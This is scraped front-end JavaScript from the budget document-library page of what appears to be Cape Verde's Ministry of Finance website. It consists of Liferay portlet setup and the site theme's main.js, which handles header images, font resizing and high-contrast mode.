Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d86877",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d86877)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["94270","94278"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dwr1b1oXN",
downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d86877\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d86877\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"86877",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d86877",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dwr1b1oXN",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766366289657" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1766366289657
body_size: 7855
content:
/*1573475052000*/
AUI().ready("liferay-sign-in-modal",function(A){var signIn=A.one(".mf-header__sign-in");if(signIn&&signIn.getData("redirect")!=="true")signIn.plug(Liferay.SignInModal)});window.onload=function(){setHeaderImg(getCurrentSite());slideUpAndDown();fontResize();highConstrast();initServiceCardsOnMobile();$("#menu-direcoes").iconsMenu();$(".mf-header__bar").scrollableHeader(48)};
function setHeaderImg(site){if(site=="dnre")setDnreHeaderImg();else if(site=="dnocp")setDnocpHeaderImg();else setMfHeaderImg()}
function setMfHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/sal-cape-verde@2x.jpg","/o/mf-theme/images/custom/header/fogo.jpg","/o/mf-theme/images/custom/header/sal.jpg","/o/mf-theme/images/custom/header/brava.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg","/o/mf-theme/images/custom/header/sao-nicolau.jpg","/o/mf-theme/images/custom/header/maio.jpg","/o/mf-theme/images/custom/header/boavista-praia-de-mar.jpg",
"/o/mf-theme/images/custom/header/santiago-praia.jpg","/o/mf-theme/images/custom/header/santo-antao.jpg","/o/mf-theme/images/custom/header/edificiox4.jpg"];var img=Math.floor(Math.random()*11);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnocpHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnocp/dnocp1@2x.jpg","/o/mf-theme/images/custom/header/dnocp/dnocp2@4x.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg"];var img=Math.floor(Math.random()*3);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnreHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnre/picture1.jpg","/o/mf-theme/images/custom/header/dnre/picture2.jpg","/o/mf-theme/images/custom/header/dnre/picture3.jpg","/o/mf-theme/images/custom/header/dnre/picture4.jpg","/o/mf-theme/images/custom/header/dnre/picture14x3.jpg","/o/mf-theme/images/custom/header/dnre/picture6.jpg","/o/mf-theme/images/custom/header/dnre/picture7.jpg",
"/o/mf-theme/images/custom/header/dnre/picture8.jpg","/o/mf-theme/images/custom/header/dnre/picture9.jpg","/o/mf-theme/images/custom/header/dnre/picture10.jpg","/o/mf-theme/images/custom/header/dnre/picture11.jpg","/o/mf-theme/images/custom/header/dnre/picture12.jpg","/o/mf-theme/images/custom/header/dnre/picture13.jpg"];var img=Math.floor(Math.random()*13);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function fixTopSizeOnLogIn(){$(".navbar .dropdown-menu").css({top:"180px"})}
function fontResize(){var resize=new Array("p",".resizable");resize=resize.join(",");var resetFont=$(resize).css("font-size");$("#js-text-size-normal").click(function(){$(resize).css("font-size",resetFont)});$("#js-text-size-bigger").click(function(){var originalFontSize=$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*1.2;$(resize).css("font-size",newFontSize);return false});$("#js-text-size-small").click(function(){var originalFontSize=
$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*.8;$(resize).css("font-size",newFontSize);return false})}function highConstrast(){$("#js-color-contrast-black").click(function(){$("div").addClass("highcontrast");$(".color-contrast--colored").css("background","#ffff")});$("#js-colo-contrast-colored").click(function(){$("div").removeClass("highcontrast");$(".color-contrast--colored").css("background","#007de8")})}
$("#carouselExample").on("slide.bs.carousel",function(e){var $e=$(e.relatedTarget);var idx=$e.index();var itemsPerSlide=4;var totalItems=$(".carousel-item").length;if(idx>=totalItems-(itemsPerSlide-1)){var it=itemsPerSlide-(totalItems-idx);for(var i=0;i<it;i++)if(e.direction=="left")$(".carousel-item").eq(i).appendTo(".carousel-inner");else $(".carousel-item").eq(0).appendTo(".carousel-inner")}});function goBack(){if(window.history.length>1)window.history.go(-1)}
